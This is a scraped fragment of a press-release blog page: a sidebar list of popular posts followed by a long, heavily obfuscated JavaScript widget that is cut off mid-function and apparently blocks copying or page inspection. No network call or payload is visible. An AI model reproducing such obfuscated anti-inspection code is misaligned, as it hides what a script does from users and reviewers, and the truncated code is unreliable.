<div class='item-snippet'>   March 18 2016, &#160;17.34 PM IST || Pocket News Alert    Chandigarh, March 18, 2016: Michelin will be heading  to the Losail International Ci...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0Srv5I5YNptispSu1eeYReKXly2PvVX1ICM0NfzySwTzJiLfIKP7Q7b2jmZWzoHEruo9VdH7dW3puCZD48uac1ZhyuW3T7r1Dl5_OSjd_7Qc-Ov6WVSanUlXov3yule3RRvD8yuwlOl0/w72-h72-p-k-no-nu/Bhabhiji+Ghar+Pe+Hai+Serial+cast%252C+Characters%252CTimings%252C+Wiki%252CPlot%252CTV+Show+Profile+%2528%2526TV%2529+%25281%2529.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html'>Bhabhiji Ghar Pe Hai Serial cast, Characters,Timings, Wiki,Plot,TV Show Profile (&TV)</a></div>
<div class='item-snippet'>  Bhabhiji Ghar Pe Hai (Par) Serial cast, News , Characters, Timings, Wiki,Plot, TV Show Profile (&amp;TV)   &#39;Bhabhiji Ghar Pe Hai is a ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/british-council-enrol-on-an-exclusive-preview-course.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQAT1Ix1kDI7dceo4LC80dA_Veoh1ZCa7i6FTmi69eHj2bRx_yXbkuBS4zHLa359RxWmc_1ra2-QZF3g_9hZB3ntL7yzClVym0Oe4ALQtYPCumxef1vdRuuzVw1hj3Ns3OsDZkWUbfL2MZ/w72-h72-p-k-no-nu/Enrol+on+an+exclusive+preview+course+offered+by+the+British+Council.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/british-council-enrol-on-an-exclusive-preview-course.html'>British Council - Enrol on an exclusive preview course</a></div>
<div class='item-snippet'>  Enrol on an exclusive preview course offered by the British Council    o &#160; &#160;myEnglish &#8211; now for workplace too!  o &#160; &#160;The preview courses a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/holden-fletcher-fraser-age-brendan-fraser-afton-smith-griffin-arthur-fraser-leland-francis-fraser-wiki-biography.html'>Holden Fletcher Fraser age, brendan fraser,afton smith, griffin arthur fraser, leland francis fraser, wiki, biography</a></div>
<div class='item-snippet'>Holden Fletcher Fraser - He is the famous and well-known son of Brendan Fraser, Holden Fletcher Fraser has garnered a lot of attention and r...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFU6N_OrCUnyA9zk8eer0UoCkYp2o5VWC2LoYtdOdPJS6zKt6EPzMC_PSnf0tO5pSEk7XIc0yY4A=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html'>Cisco Announces $100 Million Investment Plan to Accelerate Country Digitization in India</a></div>
<div class='item-snippet'>    &#8226;&#8226; &#160;Deepen Commitment to &#8216;Start-Up India&#8217; &amp; &#8216;Skill India&#8217; vision; target training 250,000 students by 2020  &#8226;&#8226; &#160;Drive the digital tr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/xiaomi-india-enters-the-popular-tablet-market-and-assists-customers-in-making-the-right-choice-with-the-redmi-pad.html'>Xiaomi India enters the popular tablet market and assists customers in making The Right Choice With the Redmi Pad</a></div>
<div class='item-snippet'>Xiaomi India forays into mainstream tablet segment; helps consumers make &#8216;The Right Choice&#8217; with Redmi Pad &#8226; Designed for the first-time tab...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script>
(function(_0x48bde6,_0x3fdcc4){function _0x40ec84(_0x32df6d,_0x35ca8a,_0x86c037,_0x10e534,_0xb24692){return _0x5903(_0x35ca8a- -0x249,_0x32df6d);}function _0x28b131(_0x4b16e2,_0x3b6e37,_0x55b9d0,_0x2f99fd,_0x4c5081){return _0x5903(_0x55b9d0- -0x2bb,_0x4b16e2);}var _0x4db174=_0x48bde6();function _0x4fb0f9(_0x3e9198,_0x34230d,_0x3f5049,_0x220971,_0x17f249){return _0x5903(_0x3f5049- -0x58,_0x3e9198);}function _0x78adaf(_0x27a37d,_0x266af1,_0x23e0d0,_0x294d5b,_0x399f81){return _0x5903(_0x294d5b- -0x14c,_0x23e0d0);}function _0x351ee8(_0x372eac,_0x29a65c,_0x741feb,_0x56ad2d,_0x5c242a){return _0x5903(_0x372eac-0xe9,_0x5c242a);}while(!![]){try{var _0x145b5e=parseInt(_0x4fb0f9('TKEH',0x614,0x472,0x7c,0x9af))/(0xed6+0x1f8*-0x13+0x1*0x1693)*(parseInt(_0x4fb0f9('7a]M',0xb79,0xabe,0x536,0x6c9))/(-0x21f1+0x10a7+-0x1b*-0xa4))+parseInt(_0x4fb0f9('CrZn',0xe7e,0xca0,0x82c,0x72f))/(-0x150c+-0x265f*-0x1+-0x1150)*(parseInt(_0x40ec84('(svR',0x72f,0x271,0x6bd,0xe2d))/(-0x11c1+0x17db*0x1+-0x616))+-parseInt(_0x40ec84('Cwlm',0x84a,0xf9b,0x663,0x23a))/(-0x9*0x1f5+0x2*0xbe+0x27*0x6a)*(parseInt(_0x4fb0f9('$Grl',0x1378,0xfc8,0x11c3,0xf66))/(0x188+0x730+0x2*-0x459))+-parseInt(_0x28b131('oG7K',-0x112,0x580,0x686,0xb4a))/(-0x2529+-0x1286*0x1+-0x2*-0x1bdb)+-parseInt(_0x28b131('Zl@y',0x31b,-0x5d,-0x477,-0x5ab))/(0x1165+0xa53+-0x4*0x6ec)*(parseInt(_0x78adaf(0x871,0x407,'Cwlm',0x45d,0x21))/(-0x80a+0x1776+-0xf63))+parseInt(_0x4fb0f9('7kW!',0x1605,0xf81,0xa6c,0x1578))/(0x1cc6+-0x1*-0x1da9+-0x3a65)+parseInt(_0x40ec84('*B2s',0xdfb,0x1173,0xbf7,0x1190))/(0x1e75+-0xcd7*0x1+-0x1193)*(parseInt(_0x4fb0f9('an]A',0xdc0,0xcb5,0xcb0,0x61b))/(0xe*0x28+-0x16b+-0x25*0x5));if(_0x145b5e===_0x3fdcc4)break;else _0x4db174['push'](_0x4db174['shift']());}catch(_0x586f23){_0x4db174['push'](_0x4db174['shift']());}}}(_0x4270,0x7b66e+0xb993*0x8+-0x71571));var _0xc2ffc7=(function(){var _0x1b50b0={};_0x1b50b0[_0x5c37e0(0xb87,0xc81,0x965,'Cwlm',0xb1f)]=function(_0x165269,_0x5d247a){return _0x165269+_0x5d247a;},_0x1b50b0[_0x226d51(0x13f3,0x1320,'Zl@y',0xefa,0x1062)]=function(_0x49f190,_0x5c5fd1){return _0x49f190+_0x5c5fd1;},_0x1b50b0[_0x88d950(0xccd,'wHy(',0x85a,0xb96,0x55b)]=_0x5c37e0(0x7a9,0x786,0x7e2,'Zl@y',0xed8)+_0x88d950(0xeba,'uSKg',0x1043,0x5d5,0xc88)+_0x88d950(0x213,'lKOa',0x1fa,0x591,0x4e1)+_0x35bb67('H^Ge',0x7cb,0x4c8,0x934,0xb88)+_0x88d950(0xc6f,'Zl@y',0xb0a,0x636,0x958)+_0x226d51(0x13ef,0x1315,'*B2s',0x16db,0x173d),_0x1b50b0[_0x35bb67('lKOa',0x745,0xede,0xa2d,0x8fa)]=_0x4a72c6('Tw87',0x3bd,-0x63,0x100,-0x296)+_0x35bb67('H^Ge',0xc39,0x8e4,0x892,0x646)+'er';function _0x4a72c6(_0x48f3af,_0x573616,_0x1e906e,_0xb7f141,_0x4c80c4){return _0x5903(_0x573616- -0x241,_0x48f3af);}_0x1b50b0[_0x35bb67('H^Ge',0x1644,0x10d8,0xec9,0xbd9)]=function(_0x2d9607,_0xd94d2){return _0x2d9607===_0xd94d2;},_0x1b50b0[_0x226d51(0x12f5,0xf6a,'lKOa',0xd08,0x162b)]=_0x5c37e0(0x549,0x836,0xa22,'9@B&',0x86a),_0x1b50b0[_0x88d950(0x7fe,'8[vh',0xe80,0x915,0x9e8)]=_0x226d51(0x1025,0xdd4,'q^8T',0x1095,0xf59),_0x1b50b0[_0x88d950(0xa01,'6S$%',0x1132,0x1161,0x1002)]=function(_0x3ffb5f,_0x438726){return _0x3ffb5f===_0x438726;},_0x1b50b0[_0x88d950(0x1588,'Tw87',0x1463,0x1377,0x12c5)]=_0x88d950(0x108f,'Ng2*',0xcad,0x704,0x8ec),_0x1b50b0[_0x35bb67('WA6z',0xf92,0xdb1,0x8bc,0xb44)]=function(_0x135487,_0x5b6424){return _0x135487!==_0x5b6424;},_0x1b50b0[_0x35bb67('vu%V',0xc63,0x65a,0x6db,0x94d)]=_0x226d51(0x1278,0x1297,'NiyB',0x1427,0x1283);function _0x5c37e0(_0x408d8d,_0x35fa44,_0x3736b2,_0x3acbad,_0x13ae58){return _0x5903(_0x35fa44-0x103,_0x3acbad);}var _0x1cbd2f=_0x1b50b0;function _0x35bb67(_0x153954,_0x2681be,_0x1d4677,_0x47cfe4,_0x439706){return _0x5903(_0x1d4677-0x2be,_0x153954);}function _0x88d950(_0x52381d,_0x1c32c3,_0x27d3b6,_0x27b573,_0x14a13b){return _0x5903(_0x14a13b-0x249,_0x1c32c3);}var _0x3d8d4d=!![];function _0x226d51(_0x4b2137,_0x201c95,_0x2dc6e5,_0x5c314d,_0xf3bdae){return _0x5903(_0x201c95-0x31c,_0x2dc6e5);}return function(_0x5f5693,_0xceee45){var _0x5ceb06={'wkUFq':_0x1cbd2f[_0x4b2f9f(0xde7,0x8da,0x3f7,0x80b,'UUbr')],'GPkVn':_0x1cbd2f[_0x4b2f9f(0x583,0xdf,0x40,0x632,'Cwlm')],'aBYnW':function(_0x172141,_0x3de227){function _0x64dfeb(_0x2d12de,_0x2cf606,_0x2b14f8,_0x455def,_0x1b54eb){return _0x1c0e21(_0x2d12de-0xfe,_0x2cf606-0x91,_0x455def,_0x2cf606-0x10b,_0x1b54eb-0x91);}return _0x1cbd2f[_0x64dfeb(0x97c,0x7fe,0x218,'7kW!',0xba7)](_0x172141,_0x3de227);},'NwbYS':_0x1cbd2f[_0x1c0e21(0x651,0x131,'g6[M',0x4d3,0x492)],'TFGMX':_0x1cbd2f[_0x1c0e21(0x70d,0xc8b,'X)g7',0xe37,0xd51)],'AnHSW':function(_0x4f0abe,_0x1653d3){function _0x2c48b0(_0x34460f,_0xa09ffc,_0x39cb7f,_0x2676e8,_0x349bfa){return _0x4b2f9f(_0x34460f-0x14f,_0xa09ffc-0x10e,_0x39cb7f-0xbb,_0xa09ffc- -0x1cf,_0x2676e8);}return _0x1cbd2f[_0x2c48b0(0xa99,0x33e,-0xb,'Ng2*',-0x212)](_0x4f0abe,_0x1653d3);},'ojIVd':_0x1cbd2f[_0x4b2f9f(0x3ba,0xb0d,0x915,0x94e,'6S$%')]};function _0x809f87(_0x518777,_0xc851d3,_0x12ba09,_0x4d6fc4,_0x4225fc){return _0x35bb67(_0x4225fc,_0xc851d3-0x3a,_0x12ba09- -0x208,_0x4d6fc4-0x23,_0x4225fc-0x1a0);}function _0x4b2f9f(_0x482a6d,_0x2313b6,_0x5759f5,_0x1734ad,_0x491701){return _0x4a72c6(_0x491701,_0x1734ad-0x3be,_0x5759f5-0x18,_0x1734ad-0x1c8,_0x491701-0xfe);}function _0xb4e91e(_0x72a83,_0x2da3aa,_0x33882f,_0x551679,_0x39b29c){return _0x35bb67(_0x2da3aa,_0x2da3aa-0x117,_0x39b29c- -0x35b,_0x551679-0x50,_0x39b29c-0xca);}function _0x1150d4(_0xd5506f,_0x5f5a1b,_0x157258,_0x1aa4a4,_0x3aee23){return _0x4a72c6(_0x3aee23,_0xd5506f-0x2e2,_0x157258-0x88,_0x1aa4a4-0xc6,_0x3aee23-0x5c);}function _0x1c0e21(_0x3051df,_0x2da8d6,_0x435739,_0x553daf,_0x1fe774){return _0x5c37e0(_0x3051df-0x1ae,_0x553daf-0x141,_0x435739-0x11,_0x435739,_0x1fe774-0x17b);}if(_0x1cbd2f[_0x809f87(0xd0f,0x10d7,0xca3,0xc03,'p]kc')](_0x1cbd2f[_0xb4e91e(0x1174,'8[vh',0xca9,0x1322,0x1035)],_0x1cbd2f[_0x809f87(0x987,0xf96,0xfe2,0x10a3,'Ng2*')]))_0x56d371=_0x1cbd2f[_0x809f87(0x1463,0x12b4,0x1122,0xe23,'Z3Dp')](_0x1cbd2f[_0x4b2f9f(0x1a4,-0xa2,0x908,0x69d,'q^8T')](_0x3e83c7[_0x1150d4(0x362,-0x1e0,0x704,0x81d,'vu%V')+_0xb4e91e(0xf9a,'p]kc',0x5b9,0x4fe,0x946)],'\x20'),_0x3d0172[_0x4b2f9f(0x13ea,0x188b,0xe48,0x1269,'UUbr')+_0x4b2f9f(0x14a6,0x1851,0x187a,0x1264,'BFf#')+_0x1c0e21(0x11c,0x3df,'lsS[',0x458,0xa3f)][_0x809f87(-0x1dc,0x656,0x30a,0x972,'BFf#')+_0x4b2f9f(0xbc5,0x732,0x773,0xa8b,'WA6z')])||'';else{var _0x35eee8=_0x3d8d4d?function(){function _0x3c4441(_0x24a702,_0x29cb2f,_0x11393e,_0x5440b6,_0x334b7b){return _0x1150d4(_0x29cb2f-0x11b,_0x29cb2f-0x1ca,_0x11393e-0x16b,_0x5440b6-0x81,_0x334b7b);}var _0x2b7b30={};function _0x4b85a8(_0x276ec3,_0x4cdce5,_0x45267a,_0x59f28d,_0xa66d94){return _0xb4e91e(_0x276ec3-0x107,_0x59f28d,_0x45267a-0x12f,_0x59f28d-0x91,_0xa66d94- -0x2e);}function _0x1e58c9(_0x18b4d8,_0x21a0e0,_0x54b852,_0x238b17,_0x10df22){return _0x1c0e21(_0x18b4d8-0x5f,_0x21a0e0-0x2e,_0x238b17,_0x10df22- -0x26f,_0x10df22-0x1dc);}_0x2b7b30[_0x3c4441(0x181c,0x114d,0x9c0,0x182c,'UUbr')]=_0x5ceb06[_0x3c4441(0xbb0,0xd1b,0xa78,0x1218,'$Grl')],_0x2b7b30[_0x4b85a8(0xc95,0xca1,0x97e,'X)g7',0x75d)]=_0x5ceb06[_0x5df508(0x8a,'vu%V',0x336,0x4a9,0x4f2)];function _0x5df508(_0x29b498,_0x2f790a,_0x213dc5,_0x5ba544,_0x2cc0f2){return _0x1c0e21(_0x29b498-0xd,_0x2f790a-0xec,_0x2f790a,_0x5ba544- -0x3a1,_0x2cc0f2-0xe9);}var _0x574873=_0x2b7b30;function _0x1058ef(_0x2b7672,_0x41f59a,_0x128dba,_0xa4c7d1,_0x44b5d8){return _0x1150d4(_0x2b7672- -0x1c1,_0x41f59a-0x1b7,_0x128dba-0x1b6,_0xa4c7d1-0x18e,_0x128dba);}if(_0x5ceb06[_0x3c4441(-0x2e4,0x414,0x2e1,-0xe7,'H^Ge')](_0x5ceb06[_0x1e58c9(0x68d,0x3f8,0xbda,'(svR',0x82f)],_0x5ceb06[_0x1058ef(0x364,0xab9,'TKEH',0x407,-0x339)]))_0x15fcf0[_0x4b85a8(0x114f,0xdea,0x11f3,'1uf#',0xc90)](_0x574873[_0x3c4441(0x7b5,0x4b5,0x62f,0x2b5,'wb*1')],_0xf00a15);else{if(_0xceee45){if(_0x5ceb06[_0x3c4441(0x15ae,0x1220,0x14a4,0xa8c,'yjAT')](_0x5ceb06[_0x5df508(0x20a,'etmz',-0x22c,0x219,0x169)],_0x5ceb06[_0x1e58c9(0x803,0x982,0xe4f,')MyP',0xece)])){var _0x5f1028=_0xceee45[_0x1e58c9(0xa4c,0xf2a,0xb2e,'6S$%',0x81e)](_0x5f5693,arguments);return _0xceee45=null,_0x5f1028;}else return _0x574873[_0x1058ef(0x6ec,0xbd7,'*B2s',0x3fb,0x618)];}}}:function(){};return _0x3d8d4d=![],_0x35eee8;}};}()),_0x44df33=_0xc2ffc7(this,function(){function _0xbfe380(_0x1113a0,_0x1cf05e,_0x1ea0e3,_0x11cb7e,_0xf2de96){return _0x5903(_0x1113a0- -0x1f3,_0x11cb7e);}var _0x2a8123={};function _0x429c28(_0x4a92f6,_0x435341,_0x1cb7c4,_0x51dbdb,_0x44a835){return _0x5903(_0x44a835-0x1de,_0x4a92f6);}_0x2a8123[_0xbfe380(-0x31,-0x36d,0x1f,'g8zd',-0x556)]=_0x429c28('an]A',0x1bd,-0x2e7,0x4a3,0x3d1)+_0x31b5da(0x562,'7a]M',0x6a8,0x9fc,0x4c1)+'+$';var _0x13ebfd=_0x2a8123;function _0x342c60(_0xc6a5ce,_0x32491e,_0x4b284f,_0x4b9427,_0x3fe6f8){return _0x5903(_0xc6a5ce-0x32f,_0x4b9427);}function _0x338ac7(_0xfc4f3d,_0x276e07,_0x56b3ed,_0x44a099,_0xb916ff){return _0x5903(_0xfc4f3d-0x30a,_0x44a099);}function _0x31b5da(_0xf23378,_0x52d278,_0x4373fb,_0x12d363,_0x15bd7f){return _0x5903(_0x12d363- -0x2b2,_0x52d278);}return _0x44df33[_0x338ac7(0x74a,0x17d,0x759,'H^Ge',0x3d9)+_0x429c28('(svR',0xa3c,0x280,0x1f4,0x619)]()[_0x342c60(0x62d,0x2c8,0x143,'z$RJ',0x495)+'h'](_0x13ebfd[_0x429c28('7a]M',0x10da,0xee1,0x116c,0xf96)])[_0x342c60(0xe10,0x82d,0x106e,'$Grl',0x800)+_0xbfe380(0xa7e,0xea1,0xb5f,'7a]M',0x1169)]()[_0x31b5da(-0xca,'an]A',0x337,-0xbc,0x610)+_0xbfe380(0xea2,0x8f0,0x1551,'8[vh',0x11aa)+'r'](_0x44df33)[_0x429c28('g[J3',0x70d,0xb08,0x1185,0xb5a)+'h'](_0x13ebfd[_0x342c60(0xd3e,0x5e6,0xe5d,'vq)&',0xe03)]);});_0x44df33();var _0x375d1a=(function(){function _0x1ce7a0(_0xeaa2a3,_0xbbe40f,_0x59c695,_0x14e83c,_0x47880e){return _0x5903(_0x14e83c-0x2de,_0x59c695);}function _0x425d00(_0x1634ea,_0x3982bd,_0x2150c9,_0x2de4b0,_0x4d7b0c){return _0x5903(_0x4d7b0c-0x21f,_0x1634ea);}function _0x121b83(_0x3e68ce,_0x2af36c,_0x194f47,_0x2dc53f,_0x3089d6){return _0x5903(_0x3e68ce-0x3d1,_0x194f47);}function _0x1a8e29(_0x4895a2,_0xc62efe,_0x4324a5,_0xaefef7,_0x4cdf1f){return _0x5903(_0xc62efe- -0x308,_0x4cdf1f);}var _0x36680b={'sfzjn':function(_0x4ecea1){return _0x4ecea1();},'RzcDu':function(_0x598718,_0x25685a){return _0x598718===_0x25685a;},'ncLoZ':_0x1a8e29(0xf93,0xaab,0xb63,0x118b,'g[J3'),'DYdNT':_0x1a8e29(0x10cd,0x93a,0x7ec,0x7f9,'7a]M'),'HGNSY':function(_0x146645,_0x234877){return _0x146645===_0x234877;},'enwtc':_0x1a8e29(0xf43,0xa75,0x779,0xe32,'H^Ge'),'snNJi':_0x860266(0xa61,0xd7d,'Cwlm',0xef5,0xb45)+_0x425d00('*B2s',0xe4c,0xbe1,0x10da,0xd8f),'xmkLv':function(_0xb21f7d,_0x2088e2){return _0xb21f7d>_0x2088e2;},'VBJxb':function(_0x14fc3d,_0x51f7ea){return _0x14fc3d-_0x51f7ea;},'MlqOr':function(_0x557011,_0x2e0e43){return _0x557011!==_0x2e0e43;},'JFZJh':function(_0x3e6018,_0x59e0f4){return _0x3e6018(_0x59e0f4);},'MhyLj':_0x425d00('H^Ge',0x1328,0x151d,0x1441,0x1080)+_0x425d00('Zl@y',0x13a9,0x1561,0x13ad,0xf2a),'dEEOF':_0x1ce7a0(0xc6f,0x9f7,'an]A',0xb51,0x108b)+_0x1a8e29(0x12ae,0xc33,0xe92,0xa99,')MyP')+'4','pfmQa':function(_0x404c7d){return _0x404c7d();},'JUyqJ':_0x121b83(0xd93,0x856,'Z3Dp',0xb96,0xc57)+'n;','SwNJi':function(_0x40185e,_0x480472){return _0x40185e==_0x480472;},'hdJIL':_0x425d00('g6[M',0x162,0xb41,0x77f,0x3ee)+_0x121b83(0xd5a,0xdcd,'BFf#',0x8e9,0x758),'lJwej':_0x1ce7a0(0x746,0xfcf,'Cwlm',0xc72,0x12f9)};function _0x860266(_0x1a2a74,_0xbb521c,_0x525c57,_0x2626ec,_0x429d6f){return _0x5903(_0x429d6f-0x28d,_0x525c57);}var _0x202c01=!![];return function(_0x3dceeb,_0x2de6ad){function _0x180571(_0x2ff1b7,_0x5a47a8,_0x5ece1b,_0xb5df4b,_0x57d652){return _0x121b83(_0x57d652- -0x10e,_0x5a47a8-0x101,_0x5ece1b,_0xb5df4b-0x1db,_0x57d652-0x1a2);}function _0x3da328(_0x50f4e1,_0x1d90fd,_0x3fdad9,_0x36ceba,_0x4d0256){return _0x121b83(_0x50f4e1- -0x479,_0x1d90fd-0x10a,_0x1d90fd,_0x36ceba-0x164,_0x4d0256-0x82);}function _0xf4d310(_0xc96d9d,_0x3ea958,_0x442b02,_0x2df49f,_0x2eb1f4){return _0x121b83(_0x2eb1f4- -0x2fb,_0x3ea958-0x162,_0x3ea958,_0x2df49f-0x12a,_0x2eb1f4-0x86);}var _0x12899f={'drOXu':function(_0x13687f,_0x410bf8){function _0x3ae74a(_0x5b9e0d,_0x3ef8ff,_0x428f1e,_0x3329e2,_0x2a69a2){return _0x5903(_0x5b9e0d- -0x65,_0x2a69a2);}return _0x36680b[_0x3ae74a(0x7ac,0xcd2,0xc8d,0xf42,'1uf#')](_0x13687f,_0x410bf8);},'ZlciR':_0x36680b[_0xf4d310(0x23c,'lKOa',0x51a,0x70,0x515)],'MZjkR':function(_0x2baa86,_0x560145){function _0x3e401e(_0x5f014c,_0x31811b,_0x5dbdda,_0x4487f4,_0x33766d){return _0xf4d310(_0x5f014c-0x5,_0x31811b,_0x5dbdda-0x17f,_0x4487f4-0x38,_0x5dbdda- -0x172);}return _0x36680b[_0x3e401e(0xf10,'BFf#',0xefd,0xc74,0x10c2)](_0x2baa86,_0x560145);},'aatcg':function(_0x5470a5,_0x8440d8){function _0x15cb15(_0x505800,_0xf4521f,_0x38a7a2,_0x13bb12,_0x289ff6){return _0xf4d310(_0x505800-0x1a7,_0x505800,_0x38a7a2-0xce,_0x13bb12-0x22,_0x38a7a2- -0x17d);}return _0x36680b[_0x15cb15('uOXl',0x489,0x5a7,0x9b8,0x1ba)](_0x5470a5,_0x8440d8);},'siSAK':function(_0x1a348d,_0x493954){function _0x32addd(_0x154f02,_0x896862,_0x5aa21c,_0x2d4806,_0x58f99c){return _0xf4d310(_0x154f02-0x100,_0x896862,_0x5aa21c-0x9c,_0x2d4806-0x5a,_0x5aa21c- -0x474);}return _0x36680b[_0x32addd(-0x81,'$Grl',0x587,0x9e2,0xce3)](_0x1a348d,_0x493954);},'NDyOJ':function(_0x4c09ba,_0x597ba8){function _0x55d4f9(_0x306f8d,_0x228ffc,_0x45a97e,_0x4dd739,_0x37524e){return _0xf4d310(_0x306f8d-0x177,_0x306f8d,_0x45a97e-0xb2,_0x4dd739-0x142,_0x45a97e- -0x4b9);}return _0x36680b[_0x55d4f9('7a]M',0xb9b,0x6d6,-0x12,0x624)](_0x4c09ba,_0x597ba8);},'SFiHX':_0x36680b[_0x180571(0xeb2,0xb5c,'Z3Dp',0x13e8,0xc7d)],'zdzlU':_0x36680b[_0x11bfec(0x710,0x3de,0x3d9,-0x118,'esKD')],'lRUZl':function(_0x52aff6){function _0x10f6b3(_0x1fd2af,_0x500159,_0x4b4806,_0x113e72,_0xecb379){return _0x11bfec(_0x1fd2af-0x9a,_0xecb379-0x32,_0x4b4806-0x4,_0x113e72-0xce,_0x4b4806);}return _0x36680b[_0x10f6b3(-0xfe,0x162,'wHy(',0x204,0x363)](_0x52aff6);},'whIVo':function(_0x3581b6,_0x519643){function _0x258ecd(_0x35874a,_0x141c57,_0x32c5bd,_0x14f66a,_0x322b64){return _0x180571(_0x35874a-0x66,_0x141c57-0x86,_0x322b64,_0x14f66a-0x10e,_0x32c5bd-0xdd);}return _0x36680b[_0x258ecd(0xf11,0x52e,0xc22,0x8a0,'lsS[')](_0x3581b6,_0x519643);},'zlqRU':_0x36680b[_0xf4d310(0x4e,'7UlI',0x83a,0x766,0x559)],'LtSMO':function(_0x4fe419,_0x2736f9){function _0x61a7b6(_0xd32107,_0xe3f395,_0x1df03c,_0x1da8ae,_0xfc8c8c){return _0x180571(_0xd32107-0x10,_0xe3f395-0x174,_0xfc8c8c,_0x1da8ae-0x99,_0xd32107- -0xc7);}return _0x36680b[_0x61a7b6(0x4d8,0x8ee,0xb70,0x61d,'WA6z')](_0x4fe419,_0x2736f9);},'fBqaw':_0x36680b[_0x180571(0x658,0xbb2,'nSq1',0x2db,0x94d)]};function _0x585a3d(_0x596714,_0x4de288,_0x435df7,_0x58167e,_0x29926c){return _0x1a8e29(_0x596714-0x17b,_0x435df7-0x5ef,_0x435df7-0x31,_0x58167e-0x116,_0x58167e);}function _0x11bfec(_0x1bc393,_0x23754b,_0x300ccc,_0x239e3f,_0x2a2b88){return _0x1a8e29(_0x1bc393-0x14f,_0x23754b-0x3f5,_0x300ccc-0x192,_0x239e3f-0x186,_0x2a2b88);}if(_0x36680b[_0x3da328(0x9e6,'TKEH',0x806,0x659,0x816)](_0x36680b[_0x3da328(0x880,'wHy(',0x2af,0xf7d,0x1a7)],_0x36680b[_0x585a3d(0xa4b,0x435,0x4f5,'7a]M',0xa2e)])){if(_0x55073b[_0x3da328(0x46f,'g8zd',0x16f,0x888,0x501)+'s']&&_0x12899f[_0x11bfec(0x6e2,0xb37,0x12c6,0x47e,'vq)&')](_0x4890c8[_0x180571(0xa9c,0x102a,'uSKg',0xa4c,0x1028)+'me'],_0x12899f[_0x180571(0xf9e,0xc72,'(svR',0xb22,0xc1b)]))_0x271122=_0x12899f[_0x585a3d(0xde0,0xc82,0xce7,'X)g7',0x8b6)](_0x12899f[_0xf4d310(0x16a5,'9@B&',0xedd,0xc3f,0x10b8)](_0x1fb446[_0x11bfec(-0x5c,0x652,-0x145,0xc65,'nSq1')+_0x3da328(0xb42,'$y*N',0x11dc,0x12ba,0xc2d)],-0xd6a+0x14b9+0x1*-0x74f),-0x52a+-0x21b*0x8+0x757*0x3);else _0x237d97=_0x34698d[_0xf4d310(0x986,'g8zd',0x772,0xe97,0xd7e)+_0x11bfec(0x1142,0xbfc,0xe86,0x1372,'g8zd')];if(_0x237752){if(_0x12899f[_0x180571(0x1515,0xe47,'NiyB',0x1298,0x1197)](_0x23f9f4,''))_0x12899f[_0x3da328(0x268,'udv(',0x6c7,0x380,0x6d6)](_0xb9af2e,_0x270be5);const _0x4546cd=_0x12899f[_0xf4d310(0xaa8,'1uf#',0x17a3,0x1140,0x11c0)](typeof _0x451680,_0x12899f[_0x11bfec(0xd7,0x6aa,0xc4c,0x50c,'yjAT')]);if(_0x4546cd){var _0x260a57=_0x12899f[_0x3da328(0x899,'CrZn',0xd10,0x234,0x53c)][_0x11bfec(0x855,0xb2f,0xfb0,0x12c9,'yjAT')]('|'),_0x36ac2b=0x1f84+0xf0e+-0x2e92;while(!![]){switch(_0x260a57[_0x36ac2b++]){case'0':_0x12899f[_0x11bfec(0x1836,0x10f7,0xc66,0x12ad,'WA6z')](_0x55d099);continue;case'1':if(_0x4e7e84[_0x11bfec(0x1273,0xcb3,0xe9a,0x1120,'$Grl')+_0x11bfec(0xf20,0xbe8,0x5b7,0x10e6,'uOXl')+_0x3da328(0x105a,'nex$',0x1581,0x98b,0xccd)])_0x548c26[_0x3da328(0x1f4,'Z3Dp',-0x56e,-0x184,0x407)+_0xf4d310(0x71b,'g8zd',0x11a2,0x449,0xb59)+_0x3da328(0xf7a,'vu%V',0x1470,0x8da,0xb27)]();continue;case'2':_0x19b9f2[_0x3da328(0xf66,'Z3Dp',0x1310,0xa14,0x903)+_0xf4d310(0x4e3,'8[vh',0x103d,0x10aa,0xc18)+'le']=!(0x25*-0xc5+-0x24c6+-0x413f*-0x1);continue;case'3':if(_0xa8b439[_0x180571(0x9dd,0xcb6,'(svR',0x12e7,0xded)+_0x180571(0x94e,0x761,'Z3Dp',0x412,0xb1c)+_0x3da328(0xf1d,'$y*N',0x14a5,0xd12,0x13cf)])_0x502cfc[_0x11bfec(0x8df,0x6d5,0x860,0xde5,'g6[M')+_0x3da328(0x5aa,'7kW!',0xb07,0x3d8,0x59a)+_0xf4d310(0xf91,'vq)&',0x3cb,0x960,0x7f9)]();continue;case'4':return!(-0x647*-0x1+0x3*-0x69b+0xd8b);case'5':_0x12899f[_0x585a3d(0x7de,0xb81,0x66e,'wHy(',0x7bb)](_0x56ee10,_0xc81529);continue;}break;}}return _0x12899f[_0x585a3d(0x547,0x74,0x4f2,'UUbr',0xbdd)](_0x550605),!(0x10be+0x1447*-0x1+0x1*0x38a);}}else{var _0x5e2891=_0x202c01?function(){function 